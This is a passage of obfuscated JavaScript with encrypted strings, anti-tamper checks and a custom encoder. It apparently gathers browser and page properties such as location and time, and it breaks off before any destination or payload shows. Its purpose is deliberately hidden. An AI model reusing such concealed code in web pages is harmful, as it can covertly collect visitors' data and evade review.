'\x77\x34\x50\x43\x75\x4d\x4b\x59','\x77\x72\x7a\x44\x6c\x4d\x4b\x73\x77\x72\x37\x43\x70\x63\x4b\x6e\x77\x6f\x49\x3d','\x77\x37\x64\x39\x77\x71\x7a\x43\x75\x4d\x4b\x54\x77\x70\x30\x3d','\x65\x67\x50\x43\x73\x52\x58\x44\x73\x63\x4f\x78\x77\x70\x78\x6a\x77\x71\x62\x43\x76\x48\x6c\x50\x77\x35\x50\x43\x76\x77\x66\x44\x74\x63\x4f\x78\x77\x34\x4d\x3d','\x53\x6d\x67\x79\x77\x70\x4c\x44\x68\x51\x3d\x3d','\x77\x36\x74\x4d\x4b\x46\x30\x49\x50\x73\x4b\x32\x77\x37\x77\x3d','\x54\x38\x4b\x67\x4c\x42\x42\x75\x77\x35\x6a\x44\x68\x38\x4b\x50\x77\x71\x54\x43\x72\x54\x44\x44\x6d\x77\x48\x43\x6e\x63\x4b\x76\x77\x35\x55\x70\x51\x68\x6b\x3d','\x47\x42\x76\x44\x6e\x73\x4b\x6e\x77\x37\x41\x3d','\x77\x34\x72\x44\x71\x73\x4b\x30\x4f\x38\x4b\x6f\x77\x37\x38\x6c\x77\x35\x59\x77','\x55\x73\x4b\x50\x44\x73\x4b\x55\x42\x77\x37\x44\x72\x4d\x4b\x4b','\x47\x38\x4f\x44\x77\x36\x62\x43\x72\x58\x76\x44\x75\x44\x51\x64\x61\x38\x4b\x45\x77\x34\x48\x44\x71\x63\x4f\x63\x77\x37\x62\x43\x6e\x44\x58\x43\x6a\x41\x3d\x3d','\x50\x48\x51\x4e\x77\x72\x6b\x52\x77\x71\x78\x68\x46\x69\x37\x44\x74\x38\x4b\x42\x77\x37\x73\x68','\x51\x67\x66\x43\x68\x55\x2f\x44\x68\x73\x4b\x76','\x53\x32\x77\x38\x77\x6f\x7a\x44\x69\x52\x58\x43\x72\x4d\x4b\x49\x77\x70\x51\x3d','\x56\x4d\x4f\x7a\x51\x4d\x4b\x6e\x52\x69\x55\x3d','\x77\x36\x4c\x44\x76\x38\x4b\x2b\x50\x73\x4b\x30\x77\x36\x49\x38\x77\x35\x34\x3d','\x46\x47\x6a\x44\x73\x38\x4b\x77\x46\x63\x4b\x6a','\x57\x77\x30\x30\x77\x72\x54\x43\x6c\x56\x34\x2b\x77\x34\x54\x44\x71\x38\x4b\x44\x61\x51\x3d\x3d','\x77\x70\x6a\x44\x71\x4d\x4b\x38\x61\x38\x4f\x61\x45\x41\x3d\x3d','\x77\x72\x35\x5a\x4a\x73\x4f\x50\x77\x70\x38\x64','\x4f\x38\x4b\x52\x48\x46\x51\x31\x77\x6f\x30\x3d','\x57\x4d\x4b\x67\x4e\x42\x31\x73\x77\x34\x45\x3d','\x51\x42\x49\x4a\x77\x6f\x74\x6c\x77\x6f\x4d\x3d','\x62\x42\x2f\x43\x69\x63\x4f\x36\x77\x37\x41\x3d','\x52\x4d\x4b\x35\x4d\x77\x70\x39\x77\x34\x6f\x3d','\x42\x52\x4c\x44\x6e\x67\x3d\x3d','\x4b\x7a\x50\x43\x6a\x73\x4b\x67\x77\x72\x77\x75','\x44\x63\x4b\x67\x77\x37\x52\x45\x42\x51\x34\x3d','\x77\x71\x33\x44\x6b\x4d\x4f\x44\x54\x63\x4b\x30\x77\x6f\x7a\x43\x70\x63\x4b\x50\x77\x6f\x6b\x3d','\x77\x36\x31\x34\x77\x37\x37\x44\x75\x73\x4f\x4e\x41\x67\x3d\x3d','\x5a\x6d\x6f\x75\x77\x70\x63\x51\x4d\x4d\x4b\x6c\x54\x73\x4f\x49\x77\x6f\x31\x55\x77\x72\x59\x3d','\x77\x72\x63\x6f\x77\x71\x6e\x44\x75\x42\x4e\x35\x77\x35\x42\x45\x77\x72\x2f\x43\x72\x73\x4b\x39','\x44\x78\x72\x44\x68\x63\x4f\x43\x41\x51\x51\x3d','\x44\x38\x4f\x41\x77\x37\x37\x43\x69\x32\x66\x44\x6f\x67\x51\x56\x63\x73\x4b\x45\x77\x34\x33\x44\x71\x4d\x4f\x47','\x44\x69\x76\x44\x6a\x63\x4b\x6e\x53\x4d\x4f\x58','\x77\x37\x39\x50\x4a\x47\x67\x62\x4a\x63\x4b\x72\x77\x37\x7a\x43\x6a\x73\x4f\x5a\x77\x35\x62\x44\x6f\x51\x31\x6b\x77\x34\x58\x43\x6f\x44\x6c\x4f\x77\x34\x55\x45\x77\x35\x54\x43\x72\x73\x4b\x45','\x77\x71\x6e\x44\x67\x4d\x4b\x77\x77\x71\x72\x43\x75\x4d\x4b\x36','\x77\x71\x4c\x44\x67\x38\x4b\x77\x64\x4d\x4f\x4c\x44\x56\x48\x43\x67\x4d\x4b\x5a\x77\x34\x72\x43\x73\x68\x6f\x62\x77\x36\x72\x44\x67\x43\x6f\x51\x77\x71\x55\x39\x52\x38\x4f\x61\x4f\x77\x3d\x3d','\x52\x6b\x31\x2f\x47\x45\x54\x44\x67\x51\x3d\x3d','\x77\x35\x73\x79\x4d\x56\x35\x56\x44\x4d\x4f\x4b\x77\x37\x66\x43\x6b\x38\x4b\x42\x77\x37\x52\x36\x61\x6e\x4c\x43\x70\x47\x6a\x43\x72\x6b\x50\x43\x67\x73\x4f\x6a\x4b\x38\x4b\x57\x77\x70\x76\x44\x6c\x73\x4f\x2f\x4b\x63\x4f\x6c\x77\x35\x5a\x44\x64\x51\x3d\x3d','\x4b\x32\x58\x44\x75\x38\x4b\x36\x50\x47\x6f\x3d','\x5a\x7a\x4d\x76\x77\x72\x33\x43\x70\x31\x49\x74\x77\x34\x50\x44\x71\x63\x4b\x4a\x64\x69\x38\x6c\x64\x63\x4b\x79\x53\x32\x4d\x2f\x77\x72\x66\x43\x6f\x38\x4f\x78','\x4b\x6e\x4c\x44\x73\x63\x4b\x38\x4a\x58\x7a\x44\x74\x63\x4b\x41\x46\x38\x4b\x7a\x77\x35\x2f\x43\x6e\x73\x4b\x53\x77\x72\x62\x44\x76\x38\x4f\x6d\x58\x47\x48\x43\x6f\x79\x30\x59\x77\x34\x50\x43\x67\x7a\x41\x6f\x56\x4d\x4f\x4c\x58\x38\x4b\x59\x41\x63\x4f\x36\x45\x73\x4b\x73\x77\x70\x54\x43\x68\x4d\x4f\x4c\x41\x41\x3d\x3d','\x44\x73\x4f\x58\x77\x37\x72\x43\x75\x57\x62\x44\x70\x51\x3d\x3d','\x77\x70\x2f\x43\x6e\x38\x4b\x77\x47\x57\x67\x5a\x77\x6f\x33\x44\x76\x67\x77\x6b\x4f\x63\x4f\x52\x4e\x63\x4f\x64\x4a\x38\x4f\x6f\x77\x6f\x48\x44\x67\x56\x6a\x43\x6f\x73\x4b\x32\x77\x35\x6f\x34\x77\x34\x73\x63\x4f\x38\x4b\x54\x77\x37\x34\x3d','\x42\x48\x4c\x44\x69\x43\x30\x63\x77\x34\x64\x43\x51\x32\x66\x43\x70\x73\x4b\x6b\x77\x72\x33\x44\x6a\x69\x4a\x71','\x77\x6f\x35\x36\x4d\x4d\x4b\x36\x77\x34\x58\x44\x71\x38\x4b\x62','\x50\x7a\x37\x43\x68\x38\x4b\x6a\x77\x71\x38\x72\x77\x72\x62\x44\x6c\x68\x4a\x4a\x77\x36\x49\x66\x59\x38\x4f\x74','\x77\x37\x35\x67\x77\x71\x76\x43\x72\x4d\x4b\x54\x77\x6f\x59\x3d','\x4c\x4d\x4b\x4d\x42\x46\x49\x6f\x77\x6f\x7a\x43\x71\x77\x3d\x3d','\x77\x35\x67\x78\x50\x55\x6c\x5a\x42\x63\x4b\x4b\x77\x37\x50\x44\x6a\x38\x4b\x78\x77\x34\x68\x6f\x66\x47\x4d\x3d','\x77\x71\x41\x53\x4d\x38\x4f\x55\x77\x71\x5a\x50\x45\x77\x3d\x3d','\x77\x34\x78\x46\x4b\x32\x67\x64\x49\x73\x4b\x68\x77\x37\x7a\x43\x6a\x63\x4f\x42\x77\x34\x59\x3d','\x4f\x63\x4f\x71\x52\x4d\x4f\x30\x4a\x67\x38\x3d','\x77\x70\x72\x44\x6c\x73\x4b\x31\x77\x34\x34\x6e\x77\x6f\x6e\x43\x74\x38\x4b\x57\x77\x6f\x56\x48\x53\x63\x4b\x54\x4c\x41\x3d\x3d','\x77\x36\x31\x61\x59\x51\x76\x44\x67\x58\x67\x3d','\x4b\x6b\x59\x78','\x50\x7a\x37\x43\x68\x38\x4b\x6a\x77\x71\x38\x72\x77\x34\x7a\x44\x6a\x42\x35\x4c\x77\x71\x70\x4c\x64\x73\x4f\x6b\x51\x30\x45\x68\x77\x6f\x45\x3d','\x52\x78\x41\x76','\x48\x44\x72\x44\x69\x73\x4b\x77\x55\x38\x4f\x54\x57\x63\x4f\x30\x77\x34\x4c\x43\x6f\x43\x7a\x44\x74\x52\x52\x43\x59\x4d\x4b\x41\x4b\x51\x3d\x3d','\x54\x43\x54\x43\x73\x63\x4f\x30\x53\x41\x3d\x3d','\x56\x31\x70\x46\x48\x30\x4c\x44\x6d\x7a\x63\x31','\x77\x35\x45\x38\x4a\x45\x4a\x66\x43\x4d\x4f\x51\x77\x36\x7a\x44\x6a\x38\x4f\x77\x77\x34\x68\x39\x65\x6c\x50\x43\x72\x48\x76\x43\x74\x45\x59\x3d','\x45\x38\x4f\x55\x77\x70\x74\x57\x4a\x57\x6a\x43\x76\x63\x4b\x2b','\x48\x73\x4f\x46\x77\x70\x68\x38\x4c\x6d\x6a\x43\x75\x73\x4b\x69\x77\x34\x50\x44\x72\x67\x59\x34\x51\x7a\x72\x43\x74\x67\x3d\x3d','\x77\x35\x37\x43\x68\x4d\x4b\x39\x43\x55\x4d\x4c','\x56\x78\x38\x37\x77\x71\x6a\x43\x73\x41\x3d\x3d','\x48\x33\x48\x44\x72\x4d\x4b\x71\x42\x73\x4b\x78\x64\x4d\x4b\x48\x42\x30\x37\x44\x69\x32\x6e\x44\x6f\x38\x4f\x68\x77\x72\x4e\x61\x58\x4d\x4b\x69\x55\x63\x4f\x67','\x53\x41\x58\x44\x75\x38\x4f\x48\x77\x37\x50\x44\x76\x4d\x4b\x71\x4e\x38\x4f\x52\x77\x35\x41\x3d','\x54\x38\x4b\x67\x4c\x42\x42\x75\x77\x35\x6a\x44\x68\x38\x4b\x50\x77\x71\x54\x43\x72\x53\x76\x44\x6e\x77\x33\x43\x6e\x73\x4b\x6f\x77\x35\x30\x34\x51\x6c\x62\x44\x73\x38\x4f\x54\x77\x36\x2f\x43\x69\x41\x3d\x3d','\x59\x48\x34\x6b\x77\x6f\x51\x63','\x51\x38\x4b\x37\x46\x51\x3d\x3d','\x77\x36\x52\x44\x5a\x68\x2f\x44\x67\x47\x72\x43\x76\x67\x77\x3d','\x4d\x46\x58\x44\x73\x67\x73\x53\x77\x37\x67\x63\x4f\x55\x62\x43\x6a\x55\x78\x6e\x61\x41\x76\x43\x76\x4d\x4b\x75\x4f\x38\x4b\x55\x58\x53\x62\x43\x76\x77\x54\x43\x69\x32\x6b\x42\x62\x77\x3d\x3d','\x77\x70\x37\x44\x6b\x73\x4b\x6f\x77\x34\x34\x72','\x77\x36\x78\x4b\x65\x53\x6e\x44\x76\x63\x4b\x69\x77\x37\x59\x3d','\x46\x6e\x49\x41\x77\x71\x4d\x3d'];(function(_0x5e9ddf,_0x2a9a1f){var _0xc42ca6=function(_0x5f9f4d){while(--_0x5f9f4d){_0x5e9ddf['\x70\x75\x73\x68'](_0x5e9ddf['\x73\x68\x69\x66\x74']());}};var _0x27a2b5=function(){var _0x177a07={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57d3cd,_0x4af916,_0xb3c33e,_0x12e7db){_0x12e7db=_0x12e7db||{};var _0x144813=_0x4af916+'\x3d'+_0xb3c33e;var _0x3cf1c6=0x0;for(var _0x3cf1c6=0x0,_0x5c2721=_0x57d3cd['\x6c\x65\x6e\x67\x74\x68'];_0x3cf1c6<_0x5c2721;_0x3cf1c6++){var _0x53f934=_0x57d3cd[_0x3cf1c6];_0x144813+='\x3b\x20'+_0x53f934;var _0xdede=_0x57d3cd[_0x53f934];_0x57d3cd['\x70\x75\x73\x68'](_0xdede);_0x5c2721=_0x57d3cd['\x6c\x65\x6e\x67\x74\x68'];if(_0xdede!==!![]){_0x144813+='\x3d'+_0xdede;}}_0x12e7db['\x63\x6f\x6f\x6b\x69\x65']=_0x144813;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x272591,_0xd8b607){_0x272591=_0x272591||function(_0x2ce00c){return _0x2ce00c;};var _0x5e6abe=_0x272591(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd8b607['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fe12f=function(_0x178d97,_0x42f758){_0x178d97(++_0x42f758);};_0x4fe12f(_0xc42ca6,_0x2a9a1f);return _0x5e6abe?decodeURIComponent(_0x5e6abe[0x1]):undefined;}};var _0x2267e4=function(){var _0x3693c4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3693c4['\x74\x65\x73\x74'](_0x177a07['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x177a07['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2267e4;var _0x33a891='';var _0x396292=_0x177a07['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x396292){_0x177a07['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x396292){_0x33a891=_0x177a07['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x177a07['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x27a2b5();}(_0x8b72,0x87));var _0x28b7=function(_0x5e9ddf,_0x2a9a1f){_0x5e9ddf=_0x5e9ddf-0x0;var _0xc42ca6=_0x8b72[_0x5e9ddf];if(_0x28b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3ec423=function(){return this;};var _0x27a2b5=_0x3ec423();var _0x177a07='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x27a2b5['\x61\x74\x6f\x62']||(_0x27a2b5['\x61\x74\x6f\x62']=function(_0x57d3cd){var _0x4af916=String(_0x57d3cd)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb3c33e=0x0,_0x12e7db,_0x144813,_0x472fb6=0x0,_0x3cf1c6='';_0x144813=_0x4af916['\x63\x68\x61\x72\x41\x74'](_0x472fb6++);~_0x144813&&(_0x12e7db=_0xb3c33e%0x4?_0x12e7db*0x40+_0x144813:_0x144813,_0xb3c33e++%0x4)?_0x3cf1c6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12e7db>>(-0x2*_0xb3c33e&0x6)):0x0){_0x144813=_0x177a07['\x69\x6e\x64\x65\x78\x4f\x66'](_0x144813);}return _0x3cf1c6;});}());var _0x5c2721=function(_0x53f934,_0xdede){var _0x272591=[],_0xd8b607=0x0,_0x2ce00c,_0x5e6abe='',_0x4fe12f='';_0x53f934=atob(_0x53f934);for(var _0x178d97=0x0,_0x42f758=_0x53f934['\x6c\x65\x6e\x67\x74\x68'];_0x178d97<_0x42f758;_0x178d97++){_0x4fe12f+='\x25'+('\x30\x30'+_0x53f934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x178d97)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x53f934=decodeURIComponent(_0x4fe12f);for(var _0x2267e4=0x0;_0x2267e4<0x100;_0x2267e4++){_0x272591[_0x2267e4]=_0x2267e4;}for(_0x2267e4=0x0;_0x2267e4<0x100;_0x2267e4++){_0xd8b607=(_0xd8b607+_0x272591[_0x2267e4]+_0xdede['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2267e4%_0xdede['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ce00c=_0x272591[_0x2267e4];_0x272591[_0x2267e4]=_0x272591[_0xd8b607];_0x272591[_0xd8b607]=_0x2ce00c;}_0x2267e4=0x0;_0xd8b607=0x0;for(var _0x3693c4=0x0;_0x3693c4<_0x53f934['\x6c\x65\x6e\x67\x74\x68'];_0x3693c4++){_0x2267e4=(_0x2267e4+0x1)%0x100;_0xd8b607=(_0xd8b607+_0x272591[_0x2267e4])%0x100;_0x2ce00c=_0x272591[_0x2267e4];_0x272591[_0x2267e4]=_0x272591[_0xd8b607];_0x272591[_0xd8b607]=_0x2ce00c;_0x5e6abe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x53f934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3693c4)^_0x272591[(_0x272591[_0x2267e4]+_0x272591[_0xd8b607])%0x100]);}return _0x5e6abe;};_0x28b7['\x72\x63\x34']=_0x5c2721;_0x28b7['\x64\x61\x74\x61']={};_0x28b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a891=_0x28b7['\x64\x61\x74\x61'][_0x5e9ddf];if(_0x33a891===undefined){if(_0x28b7['\x6f\x6e\x63\x65']===undefined){var _0x396292=function(_0x2c7ca9){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2c7ca9;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3ff029=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3ff029['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6489cd){if(!Boolean(~_0x6489cd)){return _0x6489cd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x14ff64){for(var _0x448a7c=0x0,_0x4951e5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x448a7c<_0x4951e5;_0x448a7c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4951e5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14ff64(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x396292(_0x28b7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x28b7['\x6f\x6e\x63\x65']=!![];}_0xc42ca6=_0x28b7['\x72\x63\x34'](_0xc42ca6,_0x2a9a1f);_0x28b7['\x64\x61\x74\x61'][_0x5e9ddf]=_0xc42ca6;}else{_0xc42ca6=_0x33a891;}return _0xc42ca6;};(function(){var _0xab4c1b=function(){var _0x5e9ddf=!![];return function(_0x2a9a1f,_0xc42ca6){var _0x5f9f4d=_0x5e9ddf?function(){if(_0xc42ca6){var _0x1505e2=_0xc42ca6['\x61\x70\x70\x6c\x79'](_0x2a9a1f,arguments);_0xc42ca6=null;return _0x1505e2;}}:function(){};_0x5e9ddf=![];return _0x5f9f4d;};}();var _0x854443={'\x4e\x68\x43':function _0x154b2c(_0x5702ee,_0x2ac308){return _0x5702ee(_0x2ac308);},'\x51\x6a\x62':function _0x3b73d4(_0x58eb2c,_0x4ffb31){return _0x58eb2c(_0x4ffb31);},'\x73\x72\x48':function _0x541327(_0x3e1c25,_0x523623){return _0x3e1c25+_0x523623;},'\x59\x6f\x4b':function _0x319f3a(_0x39b97e,_0x1fa201){return _0x39b97e+_0x1fa201;},'\x66\x61\x42':function _0x44b281(_0x13ed45,_0x4ff853){return _0x13ed45%_0x4ff853;},'\x57\x73\x58':function _0x29c1f0(_0x3b8215){return _0x3b8215();},'\x70\x47\x57':function _0x395bed(_0x7296cd,_0x4cef0c){return _0x7296cd+_0x4cef0c;},'\x6a\x68\x47':function _0x3dafee(_0x38ba52,_0x317299){return _0x38ba52+_0x317299;},'\x47\x69\x66':function _0x59b427(_0x5ad873,_0x494062){return _0x5ad873+_0x494062;},'\x47\x6b\x79':function _0x2f5f46(_0x3b1192,_0x261de3,_0x1f520f){return _0x3b1192(_0x261de3,_0x1f520f);},'\x74\x53\x55':function _0x2c0d8b(_0x11386c,_0x5be8e3){return _0x11386c-_0x5be8e3;},'\x41\x66\x62':function _0x593b75(_0x1897f4,_0x25a5fb){return _0x1897f4<_0x25a5fb;},'\x67\x77\x58':function _0x366f25(_0x3cf0df,_0x505bff){return _0x3cf0df+_0x505bff;},'\x75\x67\x4d':function _0x43688f(_0x4f8541,_0xfe20c8){return _0x4f8541*_0xfe20c8;},'\x42\x46\x4b':function _0x14f794(_0x5138be,_0x2b7c05){return _0x5138be+_0x2b7c05;},'\x4b\x4d\x68':function _0x20edbd(_0x43f44c,_0x594a90){return _0x43f44c+_0x594a90;},'\x43\x77\x4d':function _0x7e6162(_0x4d92f5,_0x428451){return _0x4d92f5+_0x428451;},'\x54\x6b\x69':function _0x49b4fd(_0x8d5aef,_0xfd875c){return _0x8d5aef!==_0xfd875c;},'\x57\x4d\x6d':function _0xe7dfe6(_0x38317c,_0x249a25){return _0x38317c+_0x249a25;},'\x4e\x44\x72':function _0x1ea126(_0x44bbce,_0x50f3eb){return _0x44bbce/_0x50f3eb;},'\x74\x51\x49':function _0x589df3(_0x2f455b,_0x272db5){return _0x2f455b===_0x272db5;},'\x66\x69\x45':function _0x4ca492(_0x2fc774,_0x28b19d){return _0x2fc774(_0x28b19d);},'\x4f\x4f\x4b':function _0x8e47c6(_0x5d6665,_0x4998d2){return _0x5d6665>_0x4998d2;},'\x78\x44\x4c':function _0x1e169e(_0x450f75,_0x59316c){return _0x450f75==_0x59316c;},'\x57\x51\x48':function _0x40e226(_0x5c12a0,_0x3e6a69){return _0x5c12a0(_0x3e6a69);},'\x62\x7a\x4f':function _0x11d3f3(_0x4976bb,_0x1df837){return _0x4976bb==_0x1df837;},'\x6a\x6b\x47':function _0x719f6d(_0x2e4f74,_0x30c48b){return _0x2e4f74==_0x30c48b;},'\x77\x46\x78':function _0x478782(_0x3c8f2e,_0x3dc5df){return _0x3c8f2e(_0x3dc5df);},'\x7a\x56\x4b':function _0x12b8c6(_0x2cee11,_0x104238){return _0x2cee11==_0x104238;},'\x7a\x62\x64':function _0x3f5fec(_0x5e99f8,_0x57d80d){return _0x5e99f8/_0x57d80d;},'\x44\x79\x4c':function _0x275db8(_0x5220cf,_0x34774a){return _0x5220cf+_0x34774a;},'\x65\x77\x58':function _0x29fae(_0x43ea8e){return _0x43ea8e();},'\x78\x42\x74':function _0x3bb3df(_0x2c45b1,_0x2c2dc2){return _0x2c45b1<_0x2c2dc2;},'\x44\x44\x6c':function _0x17bfa1(_0x390fcc,_0xf4c21b){return _0x390fcc+_0xf4c21b;},'\x62\x6f\x67':function _0xddf7a8(_0x46bc07,_0x58b91c){return _0x46bc07(_0x58b91c);},'\x45\x6f\x47':function _0x10d26f(_0xfdab,_0x386e3b){return _0xfdab<_0x386e3b;},'\x4f\x6d\x55':function _0x1d0dc1(_0x2a0b94,_0x3d0b52){return _0x2a0b94+_0x3d0b52;},'\x62\x4b\x76':function _0x398a90(_0x10323a,_0x538689){return _0x10323a+_0x538689;}};var _0x3f8b88=this[_0x28b7('0x0', '\x74\x62\x62\x26')];var _0x377318=_0x3f8b88[_0x28b7('0x1', '\x7a\x43\x59\x40')];var _0x2ba0f7='';var _0x28d58b='';if(_0x854443[_0x28b7('0x2', '\x77\x28\x24\x44')](typeof _0x3f8b88[_0x28b7('0x3', '\x74\x62\x62\x26')],_0x28b7('0x4', '\x32\x6d\x65\x74'))){_0x2ba0f7=_0x3f8b88[_0x28b7('0x5', '\x31\x56\x58\x78')];_0x28d58b=_0x2ba0f7[_0x28b7('0x6', '\x54\x59\x74\x65')];}var _0x373495=_0x3f8b88[_0x28b7('0x7', '\x54\x5b\x48\x30')];var _0x44992d=_0x3f8b88[_0x28b7('0x8', '\x46\x70\x33\x50')];var _0x397ebb=new _0x3f8b88[_0x28b7('0x9', '\x77\x28\x24\x44')]()[_0x28b7('0xa', '\x77\x37\x4f\x45')]();var _0x577974='';function _0x4c73f4(_0x4ef4b9){var _0x5b9818={'\x64\x69\x65':function _0x525a22(_0x20cf26,_0x5383b1){return _0x20cf26<_0x5383b1;},'\x56\x4e\x52':function _0x5211de(_0x562ff3,_0x551b80){return _0x562ff3|_0x551b80;},'\x79\x54\x54':function _0x23246c(_0x439ae0,_0x34339a){return _0x439ae0<<_0x34339a;},'\x65\x41\x68':function _0x260e34(_0x21f2c8,_0x19298d){return _0x21f2c8&_0x19298d;},'\x70\x73\x70':function _0xcfbc9d(_0x3d7ecd,_0x31c343){return _0x3d7ecd>>_0x31c343;},'\x45\x43\x4c':function _0x234400(_0x1d13a5,_0x17e87b){return _0x1d13a5&_0x17e87b;},'\x4b\x6b\x45':function _0x37ba14(_0x31e90e,_0x1b8f36){return _0x31e90e>>_0x1b8f36;},'\x41\x75\x68':function _0x344c78(_0x4032b4,_0x78ccae){return _0x4032b4==_0x78ccae;},'\x76\x49\x43':function _0x291641(_0x1f1043,_0x318e6c){return _0x1f1043|_0x318e6c;},'\x53\x62\x51':function _0x31f916(_0x5a6766,_0x4f0b09){return _0x5a6766<<_0x4f0b09;},'\x71\x6d\x76':function _0xa669bf(_0xa7bdeb,_0x294e65){return _0xa7bdeb&_0x294e65;},'\x55\x73\x58':function _0x2cfc45(_0xbe37e7,_0x4cd63c){return _0xbe37e7&_0x4cd63c;},'\x4f\x57\x6a':function _0x5a66b2(_0x1218e6,_0x5b451d){return _0x1218e6<<_0x5b451d;},'\x51\x52\x77':function _0x1adc4c(_0x139eb6,_0x20c6f5){return _0x139eb6&_0x20c6f5;},'\x4f\x47\x77':function _0x1aed10(_0x300c84,_0x1438f4){return _0x300c84&_0x1438f4;},'\x51\x73\x77':function _0xfb9601(_0x185a31,_0x22648f){return _0x185a31>>_0x22648f;},'\x66\x72\x6d':function _0x4f415e(_0x187545,_0x333126){return _0x187545&_0x333126;}};var _0xf0211d=_0x28b7('0xb', '\x69\x5d\x76\x33')[_0x28b7('0xc', '\x70\x32\x64\x21')]('\x7c'),_0x32c479=0x0;while(!![]){switch(_0xf0211d[_0x32c479++]){case'\x30':var _0x1ab2e1,_0x318fe2,_0x1f6095;continue;case'\x31':var _0x1f0946=_0x28b7('0xd', '\x6a\x49\x4d\x55');continue;case'\x32':while(_0x5b9818[_0x28b7('0xe', '\x64\x24\x40\x34')](_0x218820,_0x515f1f)){var _0x1cc839=_0x28b7('0xf', '\x47\x46\x66\x6d')[_0x28b7('0x10', '\x46\x70\x33\x50')]('\x7c'),_0x1c8634=0x0;while(!![]){switch(_0x1cc839[_0x1c8634++]){case'\x30':_0x20c031+=_0x1f0946[_0x28b7('0x11', '\x33\x63\x52\x4f')](_0x5b9818[_0x28b7('0x12', '\x31\x56\x58\x78')](_0x5b9818[_0x28b7('0x13', '\x21\x6b\x74\x64')](_0x5b9818[_0x28b7('0x14', '\x37\x32\x5d\x7a')](_0x318fe2,0xf),0x2),_0x5b9818[_0x28b7('0x15', '\x6a\x31\x45\x56')](_0x5b9818[_0x28b7('0x16', '\x4c\x6d\x64\x78')](_0x1f6095,0xc0),0x6)));continue;case'\x31':_0x20c031+=_0x1f0946[_0x28b7('0x17', 